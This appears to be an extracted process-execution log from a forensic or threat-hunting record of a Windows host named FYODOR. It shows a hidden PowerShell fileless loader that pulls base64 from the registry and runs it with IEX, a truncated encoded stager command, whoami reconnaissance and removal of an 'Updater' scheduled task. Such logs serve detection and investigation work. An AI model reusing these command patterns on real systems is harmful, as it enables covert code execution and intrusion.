 L
2018-08-20 17:11:00 FYODOR- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Networ
L
2018-08-20 17:11:40 FYODOR- "C:\Windows\system32\whoami.exe"
L
2018-08-20 17:15:27 FYODOR- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -enc
L SQBGACgAJABQAFMAVgBlAFIAcwBpAG8ATgBUAGEAQgBsAGUALgBQAFMAVgBlAHIAcwBJAE8AbgAuAE0AQQBKAG8AUgAgAC0AZwBlACAAMwApAHsAJABHAFAARgA9AFsAUgBlAEYAXQAuAEEAcwBTAEUAbQBiAEwAWQAuAEcAZQBUAFQAWQBwA
2018-08-20 17:16:15 FYODOR- C:\Windows\system32\browser_broker.exe -Embedding
L
2018-08-20 17:16:15 FYODOR- C:\Windows\System32\RuntimeBroker.exe -Embedding
L
2018-08-20 17:16:39 FYODOR- "C:\Windows\system32\whoami.exe"
L
2018-08-20 17:16:54 FYODOR- "C:\Windows\system32\schtasks.exe" /Delete /TN Updater /F
L
2018-08-20 17:20:43 FYODOR- C:\Windows\System32\RuntimeBroker.exe -Embedding
L
2018-08-20 17:23:37 FYODOR- "C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpnagent.exe"
L
2018-08-20 17:23:37 FYODOR- C:\Windows\System32\svchost.exe -k netsvcs -p -s NetSetupSvc
L
2018-08-20 17:23:47 FYODOR- C:\Windows\system32\svchost.exe -k netsvcs -p -s gpsvc
L
2018-08-20 17:26:12 FYODOR- "C:\Program Files (x86)\Microsoft Office\Root\Office16\OUTLOOK.EXE" -Embedding
L